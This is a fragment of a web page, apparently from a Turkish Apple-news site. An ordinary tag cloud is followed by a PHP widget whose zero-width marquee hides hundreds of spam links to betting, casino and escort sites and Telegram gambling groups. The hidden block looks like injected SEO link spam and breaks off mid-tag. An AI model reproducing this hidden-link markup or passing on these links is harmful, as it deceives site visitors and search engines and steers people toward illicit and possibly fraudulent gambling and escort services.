<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://www.sehirfirsati.com.tr/category/bostanci-escort-1/" title="Bostancı Escort">Bostancı Escort</a><a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://www.atasehirmos.com/" title="ataşehir escort">ataşehir escort</a><a href="https://www.bakdergisi.com/" title="deneme bonusu">deneme bonusu</a><a href="https://lucky-palace.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Pasgol_" title="pasgol">pasgol</a><a href="https://www.vipdevushki.com/" title="vipdevushki.com">vipdevushki.com</a><a href="https://loftatopera.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/starzbetbonus" title="starzbet">starzbet</a><a href="https://twitter.com/ajaxbet" title="ajaxbet">ajaxbet</a><a href="https://www.istanbultaksi.org/" title="istanbul escort">istanbul escort</a><a href="https://www.faaesthetics.com" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Banko_Bet" title="bankobet">bankobet</a><a href="https://kocbilisim.com.tr/" title="Marsbahis">Marsbahis</a><a href="https://twitter.com/7slotsgirisi" title="7slots üyelik">7slots üyelik</a><a href="https://twitter.com/BetgarGirisTR" title="betgar giriş">betgar giriş</a><a href="https://twitter.com/tempobetuye" title="tempobet giriş">tempobet giriş</a><a href="https://twitter.com/betgar2024" title="betgar twitter">betgar twitter</a><a href="https://twitter.com/sweetbonanzs" title="sweet bonanza hilesi">sweet bonanza hilesi</a><a href="https://twitter.com/7slotsguncel" title="7slots demo">7slots demo</a><a href="https://twitter.com/Tempobetonline" title="tempobet giriş adresi">tempobet giriş adresi</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="https://twitter.com/wolbetgirisx" title="wolbet son giriş">wolbet son giriş</a><a href="https://twitter.com/yonjabetgirisx" title="yonjabet son giriş">yonjabet son giriş</a><a href="https://twitter.com/bircasinogirisi" title="bircasino son giriş">bircasino son giriş</a><a href="https://twitter.com/masalbetuyelik" title="masalbet üyelik">masalbet üyelik</a><a href="https://twitter.com/kombobetuyelik" title="kombobet üyelik">kombobet üyelik</a><a href="https://twitter.com/betmanuyelik" title="betman üyelik">betman üyelik</a><a href="https://twitter.com/enobahismobil" title="enobahis mobil">enobahis mobil</a><a href="https://twitter.com/bizimbahismobil" title="bizimbahis mobil">bizimbahis mobil</a><a href="https://twitter.com/slotticamobil" title="slottica mobil">slottica mobil</a><a href="https://twitter.com/matadortwitteer" title="matadorbet twitter">matadorbet twitter</a><a href="https://twitter.com/matadorgirisi" title="matadorbet giriş">matadorbet giriş</a><a href="https://twitter.com/otobetgirise" title="otobet giriş">otobet giriş</a><a href="https://twitter.com/xslotuyelikx" title="xslot üyelik">xslot üyelik</a><a href="https://twitter.com/otobetuyelik" title="otobet üyelik">otobet üyelik</a><a href="https://twitter.com/mostbetuyelikx" title="mostbet üyelik">mostbet üyelik</a><a href="https://www.mnu.de/" title="Jojobet">Jojobet</a><a href="https://twitter.com/otobetsosyal" title="otobet mobil">otobet mobil</a><a href="https://www.institutdefrance.fr/" title="casibom giriş">casibom giriş</a><a href="https://miladyescorts.com/" title="kadıköy escort">kadıköy escort</a><a href="https://twitter.com/zetcasinogiris_" title="zetcasino twitter">zetcasino twitter</a><a href="https://twitter.com/trbetgirisi" title="trbet twitter">trbet twitter</a><a href="https://twitter.com/bahisnowgir_" title="bahisnow">bahisnow</a><a href="https://twitter.com/casilotgiris_" title="casilot twitter">casilot twitter</a><a href="https://www.istanbultaksi.org/" title="https://www.istanbultaksi.org/">https://www.istanbultaksi.org/</a><a href="https://twitter.com/retrobetuyelik" title="retrobet üyelik">retrobet üyelik</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://tk14tk.xyz" title="antalya esc">antalya esc</a><a href="https://celticlifeintl.com/" title="holiganbet">holiganbet</a><a href="https://twitter.com/slotomaniafree_" title="slotomania free coins">slotomania free coins</a><a href="https://www.quora.com/profile/Stakecom/Stake" title="stake">stake</a><a href="https://medium.com/@slotomaniaa" title="slotomania">slotomania</a><a href="https://twitter.com/funrizelogin" title="funrize login">funrize login</a><a href="https://twitter.com/slotsofvegass" title="slots of vegas">slots of vegas</a><a href="https://www.youtube.com/@wowvegasonline" title="wow vegas online casino">wow vegas online casino</a><a href="https://www.youtube.com/@pulsz-casino" title="pulsz casino">pulsz casino</a><a href="https://www.deviantart.com/pulszcasino" title="pulsz casino">pulsz casino</a><a href="https://www.deviantart.com/funrize" title="funrize login">funrize login</a><a href="https://www.youtube.com/@slotsofvegass" title="slots of vegas">slots of vegas</a><a href="https://github.com/maryenggb/csa" title="casibom">casibom</a><a href="https://kartal-senibekliyorum.tumblr.com/" title="kartal escort">kartal escort</a><a href="https://www.viefrancigene.org/" title="onwin">onwin</a><a href="https://www.viefrancigene.org/" title="onwin giriş">onwin giriş</a><a href="https://www.welovebirds.org/" title="casino siteleri">casino siteleri</a><a href="https://twitter.com/carnivalcitinow" title="carnival citi social casino">carnival citi social casino</a><a href="https://twitter.com/moneyfactorycs" title="the money factory casino">the money factory casino</a><a href="https://twitter.com/slotparkcasino" title="slotpark casino">slotpark casino</a><a href="https://www.youtube.com/@ChancedCasinoo" title="chanced casino">chanced casino</a><a href="https://www.pinterest.com/LuckyBirdCasino/" title="luckybird casino">luckybird casino</a><a href="https://www.quora.com/profile/Slot-Madness-No-Deposit-Bonus" title="slot madness no deposit bonus">slot madness no deposit bonus</a><a href="https://club-vegas.jimdosite.com" title="club vegas">club vegas</a><a href="https://www.deviantart.com/bigfishcasinoo" title="big fish casino">big fish casino</a><a href="https://www.youtube.com/@rollingriches" title="rolling riches">rolling riches</a><a href="https://www.youtube.com/@taofortunelogin" title="tao fortune">tao fortune</a><a href="https://x.com/grandpashab3tr" title="Grandpashabet">Grandpashabet</a><a href="https://www.instagram.com/grandpashabeton" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandpashaGame" title="grandpashabet">grandpashabet</a><a href="https://x.com/cratosrooyalbet" title="cratosroyalbet">cratosroyalbet</a><a href="https://x.com/grandpashab3tr" title="Grandpashabet">Grandpashabet</a><a href="https://x.com/betwoon11" title="betwoon">betwoon</a><a href="https://www.youtube.com/@MegaBonanza" title="mega bonanza">mega bonanza</a><a href="https://www.youtube.com/@MegaBonanzaNoDepositBonus" title="mega bonanza no deposit bonus">mega bonanza no deposit bonus</a><a href="https://medium.com/@PlayfameCasino" title="playfame casino">playfame casino</a><a href="https://www.youtube.com/@Slotparkk" title="slotpark">slotpark</a><a href="https://www.youtube.com/@SlotparkCasino" title="slotpark casino">slotpark casino</a><a href="https://info.dknrdesigns.com/" title="fixbet">fixbet</a><a href="https://info.dknrdesigns.com/" title="fixbet">fixbet</a><a href="https://buyukcekmecebul.com/" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://twitter.com/sweeps_casino" title="sweeps casino">sweeps casino</a><a href="https://twitter.com/sweeps_casinos" title="sweeps coins casinos">sweeps coins casinos</a><a href="https://twitter.com/socialcasinoo" title="social casino no deposit">social casino no deposit</a><a href="https://ulim.md/" title="jojobet giriş">jojobet giriş</a><a href="https://tokyobt.tumblr.com" title="Tokyobet">Tokyobet</a><a href="https://istanbulkucukcekmece.com/" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://twitter.com/freescasino" title="free sc casino">free sc casino</a><a href="https://www.youtube.com/@SweepsCasinoo" title="sweeps casino">sweeps casino</a><a href="https://www.youtube.com/@SweepsCoins" title="sweeps coins">sweeps coins</a><a href="https://medium.com/@SCCasinoo" title="sc casino">sc casino</a><a href="https://www.youtube.com/@SCCasinoo" title="sc casino">sc casino</a><a href="https://www.youtube.com/@FreeSCCoins" title="free sc coins">free sc coins</a><a href="https://faud.mdp.edu.ar/" title="Casibom Casino Siteleri">Casibom Casino Siteleri</a><a href="https://www.bakirkoyfal.com/" title="https://www.bakirkoyfal.com/">https://www.bakirkoyfal.com/</a><a href="https://xxbasesaha.tumblr.com/" title="sahabet giriş">sahabet giriş</a><a href="https://congresodetlaxcala.gob.mx/" title="casibom giriş">casibom giriş</a><a href="https://congresodetlaxcala.gob.mx/" title="casibom bonuslar">casibom bonuslar</a><a href="https://congresodetlaxcala.gob.mx/" title="casibom mobil giriş">casibom mobil giriş</a><a href="https://congresodetlaxcala.gob.mx/" title="bedava bonus veren siteler">bedava bonus veren siteler</a><a href="https://www.saly.com.tr" title="casibom">casibom</a><a href="https://www.saly.com.tr" title="casibom güncel">casibom güncel</a><a href="https://www.saly.com.tr" title="casibom giriş">casibom giriş</a><a href="https://www.saly.com.tr" title="casibom güncel">casibom güncel</a><a href="https://twitter.com/bahsegel_onli" title="bahsegel">bahsegel</a><a href="https://historicalencounters.org" title="casibom">casibom</a><a href="https://historicalencounters.org" title="casibom giriş">casibom giriş</a><a href="https://www.kadikoyescortum.com/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://goldbahs24gr.tumblr.com/" title="Goldbahis">Goldbahis</a><a href="https://perabt24gr.tumblr.com/" title="Perabet">Perabet</a><a href="https://sosyalcim.net/" title="instagram takipçi satın al">instagram takipçi satın al</a><a href="https://www.balneariosansebastian.com/" title="casibom 726">casibom 726</a><a href="https://btzone24gr.tumblr.com/" title="Betzone">Betzone</a><a href="https://limonbt24.tumblr.com/" title="Limanbet">Limanbet</a><a href="https://palacabt24.tumblr.com" title="Palacebet">Palacebet</a><a href="https://spincobt24.tumblr.com" title="spinco">spinco</a><a href="https://kolaybtgr.tumblr.com/" title="Kolaybet">Kolaybet</a><a href="https://casibom2025.click/" title="Casibom">Casibom</a><a href="https://petoutlet.pt/" title="casibom">casibom</a><a href="https://umraniye-senibekliyorum.tumblr.com/" title="ümraniye escort">ümraniye escort</a><a href="https://marsbahsgezegen.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://ucwallpaper.com/" title="betcio güncel giriş">betcio güncel giriş</a><a href="https://superlazienki.pl/" title="extrabet giriş">extrabet giriş</a><a href="https://www.alfonsopascale.it/" title="mavibet">mavibet</a><a href="https://nyescorts.net/" title="nyescorts.net">nyescorts.net</a><a href="https://www.constructionplusasia.com/" title="casibom">casibom</a><a href="https://casinolevant1.com" title="casinolevant">casinolevant</a><a href="https://github.com/ruthaagcw/casibom" title="casibom">casibom</a><a href="https://x.com/matbetgirisyap" title="matbet">matbet</a><a href="https://matbettr.com" title="matbet">matbet</a><a href="https://ademinsaniyardim.org.tr/" title="betturkey giriş">betturkey giriş</a><a href="https://www.koktex.com/" title="betturkey">betturkey</a><a href="https://github.com/ant142/BetJojo/" title="Jojobet">Jojobet</a><a href="casibom" title="casibom">https://verylol.com/</a><a href="https://burak-kar-s-school.teachable.com/p/home" title="casibom">casibom</a><a href="https://t.me/+1YcASvP8b-5kZGQx" title="betzula">betzula</a><a href="https://t.me/+1YcASvP8b-5kZGQx" title="betzula giriş">betzula giriş</a><a href="https://nzk-sucidal.tumblr.com/" title="nakitbahis güncel giriş">nakitbahis güncel giriş</a><a href="https://dmn-sucidal.tumblr.com/" title="dumanbet güncel giriş">dumanbet güncel giriş</a><a href="https://bzbe-sucidal.tumblr.com/" title="betebet giriş">betebet giriş</a><a href="https://kzrl-poseidon.tumblr.com/" title="kralbet güncel giriş">kralbet güncel giriş</a><a href="https://bknyn-suv.tumblr.com/" title="betkanyon güncel giriş">betkanyon güncel giriş</a><a href="https://vay-lider.tumblr.com/" title="vaycasino güncel giriş">vaycasino güncel giriş</a><a href="https://dzm-lider.tumblr.com/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://t.me/+9WZJGWNSneI3MGM8" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://t.me/+oiWsLMnnbvI3OWI0" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://t.me/+EEe0KEOUl_NkMDA0" title="imajbet güncel giriş">imajbet güncel giriş</a><a href="https://t.me/+fFuPtOBtP4hkMmZk" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://t.me/+oiWsLMnnbvI3OWI0" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://t.me/+HelHfzPYD9NhZDQ0" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://t.me/+HelHfzPYD9NhZDQ0" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://t.me/+L7d-Jwahync5Njg0" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://t.me/+EjwmnRjYXlw5NmE0" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://t.me/+rz_LqR_0m0k3OTJk" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://t.me/+a_p_NFoWjwhlN2E8" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://t.me/+a_p_NFoWjwhlN2E8" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://t.me/+QxTKXXrd-5NlY2Zk" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://t.me/+99Mar-llbX42YzNk" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://t.me/+dhfZmpnumYQ5OGM0" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://t.me/+dhfZmpnumYQ5OGM0" title="matbet">matbet</a><a href="https://t.me/+99Mar-llbX42YzNk" title="sekabet">sekabet</a><a href="https://t.me/+fFuPtOBtP4hkMmZk" title="jojobet">jojobet</a><a href="https://firsatlar-cswe.tumblr.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://firsatlar-jjde.tumblr.com/" title="jojobet">jojobet</a><a href="https://firsatlar-hlwe.tumblr.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://firsatlar-mrswe.tumblr.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://firsatlar-kngwe.tumblr.com/" title="kingroyal güncel giriş">kingroyal güncel giriş</a><a href="https://firsatlar-mtdrwe.tumblr.com/" title="matadorbet güncel giriş">matadorbet güncel giriş</a><a href="https://firsatlar-shwe.tumblr.com/" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://firsatlar-skwe.tumblr.com/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://firsatlar-onwe.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://irsatlar-mtwe.tumblr.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://firsatlar-shwe.tumblr.com/" title="sahabet güncel giriş">sahabet güncel giriş</a><a href="https://firsatlar-skwe.tumblr.com/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://irsatlar-mtwe.tumblr.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://ulz-tekadrs.tumblr.com/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://t.me/+bnYkagv-lWg2ODAx" title="fixbet giriş">fixbet giriş</a><a href="https://t.me/+dhfZmpnumYQ5OGM0" title="matbet">matbet</a><a href="https://t.me/+7bEnVV5NMiYwNzg0" title="onwin">onwin</a><a href="https://mavxkelvin.tumblr.com/" title="mavibet">mavibet</a><a href="https://twitter.com/meritkingnews_" title="Meritking">Meritking</a><a href="https://twitter.com/meritkingnews_" title="Meritking">Meritking</a><a href="https://twitter.com/meritkingnews_" title="Meritking Giriş">Meritking Giriş</a><a href="https://t.me/+Yy_09h6S6os3NDU9" title="deneme bonusu 2025">deneme bonusu 2025</a><a href="https://mov-france.tumblr.com/" title="betsmove">betsmove</a><a href="https://gol-france.tumblr.com/" title="goldenbahis">goldenbahis</a><a href="https://parrk-france.tumblr.com/" title="betpark">betpark</a><a href="https://nan-france.tumblr.com/" title="betnano">betnano</a><a href="https://sup-france.tumblr.com/" title="superbetin">superbetin</a><a href="https://vev-france.tumblr.com/" title="vevobahis">vevobahis</a><a href="https://par-france.tumblr.com/" title="paribahis">paribahis</a><a href="https://t.me/+oiWsLMnnbvI3OWI0" title="meritbet güncel giriş">meritbet güncel giriş</a><a href="https://otb-tekadrs.tumblr.com/" title="otobet güncel giriş">otobet güncel giriş</a><a href="https://bzrky-master.tumblr.com/" title="betturkey güncel giriş">betturkey güncel giriş</a><a href="https://tsbe-sucidal.tumblr.com/" title="tipobet güncel giriş">tipobet güncel giriş</a><a href="https://t.me/+D5a4hOccFjsxZTg0" title="jojobet">jojobet</a><a href="https://trnd-sucidal.tumblr.com/" title="trendbet güncel giriş">trendbet güncel giriş</a><a href="https://bzrky-master.tumblr.com/" title="betturkey giriş">betturkey giriş</a><a href="https://shopping3000.tumblr.com/" title="galabet">galabet</a><a href="https://woon-france.tumblr.com/" title="betwoon">betwoon</a><a href="https://t.me/+-Atl-uGnmzczYzYx" title="madridbet güncel giriş">madridbet güncel giriş</a><a href="https://fti.mercubuana-yogya.ac.id/" title="casibom">casibom</a><a href="https://bzrky-master.tumblr.com/" title="betturkey giriş">betturkey giriş</a><a href="https://t.me/+kBO-WtYs9JwwMDkx" title="madridbet güncel giriş">madridbet güncel giriş</a><a href="https://otb-zpor.tumblr.com/" title="otobet giriş">otobet giriş</a><a href="https://t.me/+dhfZmpnumYQ5OGM0" title="matbet">matbet</a><a href="https://superlazienki.pl/" title="extrabet">extrabet</a><a href="https://casino-girisileri.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.flowerwyz.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://home.stravaigin-scotland.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://poodle-toypoodle.tumblr.com/" title="toy poodle">toy poodle</a><a href="https://autoescolatuka.com.br" title="betturkey">betturkey</a><a href="https://hilto-spear.tumblr.com/" title="hiltonbet">hiltonbet</a><a href="https://twitter.com/_Bete_Bet" title="betebet">betebet</a><a href="https://twitter.com/Bet_PublicX" title="betpublic">betpublic</a><a href="https://wellattended.com/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://eumamae.com/" title="https://eumamae.com/">https://eumamae.com/</a><a href="https://github.com/shobanaravi/caskangals/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://marsbahisonline.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://github.com/casibomgirisd/casibom" title="casibom giriş">casibom giriş</a><a href="https://camos.tokyo/" title="casibom">casibom</a><a href="https://camos.tokyo/" title="casibom giriş">casibom giriş</a><a href="https://camos.tokyo/" title="casibom">casibom</a><a href="https://pusulabetgirisadres.ola.click/" title="pusulabet giriş">pusulabet giriş</a><a href="https://pusulabetgirisadres.ola.click/" title="pusulabet">pusulabet</a><a href="https://pusulabetgirisadres.ola.click/" title="pusulabet giriş">pusulabet giriş</a><a href="https://marsbahsgezegen.tumblr.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://sweetbonanza7.wordpress.com/" title="sweet bonanza">sweet bonanza</a><a href="https://katilddkcew1.tumblr.com/" title="onwin güncel giriş">onwin güncel giriş</a><a href="https://www.alfonsopascale.it/" title="mavibet giriş">mavibet giriş</a><a href="https://discoverbrombal.com/onikinumara-guncel-giris-2025/" title="onikinumara">onikinumara</a><a href="https://x.com/_matadorbeetr" title="matadorbet twitter">matadorbet twitter</a><a href="https://madridbetmob.com/" title="Madridbet">Madridbet</a><a href="https://www.klikmania.net/" title="madridbet">madridbet</a><a href="https://Pusulabeterisim.com/" title="pusulabet">pusulabet</a><a href="https://www.lesavenieres.fr/" title="pusulabet">pusulabet</a><a href="https://jojobetmob.com/" title="jojobet">jojobet</a><a href="https://www.wp.ww.stronazen.pl/" title="jojobet">jojobet</a><a href="https://marsbahismob.com/" title="marsbahis">marsbahis</a><a href="https://a07e879adb.nxcli.net" title="marsbahis">marsbahis</a><a href="https://betturkeymob.com/" title="betturkey">betturkey</a><a href="https://cooling.vackerglobal.com" title="betturkey">betturkey</a><a href="https://twitter.com/Jokerbet_WIP" title="Jokerbet güncel giriş">Jokerbet güncel giriş</a><a href="https://priordei.com/" title="casibom giriş">casibom giriş</a><a href="https://x.com/Casibom_The" title="casibom">casibom</a><a href="https://x.com/MarsbahisBeTR" title="marsbahis">marsbahis</a><a href="https://twitter.com/CasibomJoined" title="casibom">casibom</a><a href="https://twitter.com/CasibomEntry" title="casibom">casibom</a><a href="https://x.com/Casibom_BeTR" title="casibom">casibom</a><a href="https://x.com/MarsbahisThe" title="marsbahis">marsbahis</a><a href="https://firsatlar-imwe.tumblr.com/" title="imajbet">imajbet</a><a href="https://irsatlar-mtwe.tumblr.com/" title="matbet">matbet</a><a href="https://firsatlar-onwe.tumblr.com/" title="onwin">onwin</a><a href="https://firsatlar-skwe.tumblr.com/" title="sekabet">sekabet</a><a href="https://firsatlar-shwe.tumblr.com/" title="sahabet">sahabet</a><a href="https://firsatlar-mtdrwe.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://firsatlar-kngwe.tumblr.com/" title="kingroyal">kingroyal</a><a href="https://firsatlar-mrswe.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://firsatlar-mrswe.tumblr.com/" title="marsbahis">marsbahis</a><a href="https://firsatlar-hlwe.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://firsatlar-jjde.tumblr.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://github.com/casibomxper/casibomgiris" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://macoscope.com/" title="maltcasino giriş">maltcasino giriş</a><a href="https://www.abbaye-lucerne.fr/" title="casibom">casibom</a><a href="https://casinomaldives.casino/" title="maldives casino">maldives casino</a><a href="https://dinassalumeria.com.ar/" title="casibom yeni giriş">casibom yeni giriş</a><a href="https://dinassalumeria.com.ar/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://dinassalumeria.com.ar/" title="casibom giriş">casibom giriş</a><a href="https://casn-grs.tumblr.com/" title="ajaxbet">ajaxbet</a><a href="https://github.com/s4tck/Palace" title="Palacebet ">Palacebet </a><a href="https://t.me/+oxpDCj8ZvVJlNzk1" title="holiganbet">holiganbet</a><a href="https://myrehabexercise.com/" title="casinoplus giriş">casinoplus giriş</a><a href="https://fti.mercubuana-yogya.ac.id/" title="casibom casino giriş">casibom casino giriş</a><a href="https://fatihescortsitesi.com/" title="fatihescortsitesi.com">fatihescortsitesi.com</a><a href="https://besiktasescortsitesi.com/" title="beşiktaş escort">beşiktaş escort</a><a href="https://t.me/+h6WzN2YDth4xNDY0" title="betmatik giriş">betmatik giriş</a><a href="https://home.stravaigin-scotland.com/" title="casibom">casibom</a><a href="https://home.stravaigin-scotland.com/" title="casibom giriş">casibom giriş</a><a href="https://puffless1.com/" title="Vozol">Vozol</a><a href="https://trf24-traveljournal.tumblr.com/" title="taraftarium24">taraftarium24</a><a href="https://xxbomsed.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://odontologiacom.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://warfactory.pl/" title="betsat giriş">betsat giriş</a><a href="https://rain-trf.tumblr.com/" title="tarafbet">tarafbet</a><a href="https://t.me/+Mu2eUH70HzljZTFl" title="casibom">casibom</a><a href="https://t.me/+JlD41ElLxJwxN2I1" title="pusulabet">pusulabet</a><a href="https://rain-mlt.tumblr.com/" title="maltcasino">maltcasino</a><a href="https://klz-tekadrs.tumblr.com/" title="kulisbet güncel giriş">kulisbet güncel giriş</a><a href="https://www.cetac.com.ar/" title="holiganbet giriş">holiganbet giriş</a><a href="https://centrosider.com.ar/" title="jojobet">jojobet</a><a href="https://ryam-tmp.tumblr.com/" title="tempobet">tempobet</a><a href="https://ryam-asy.tumblr.com/" 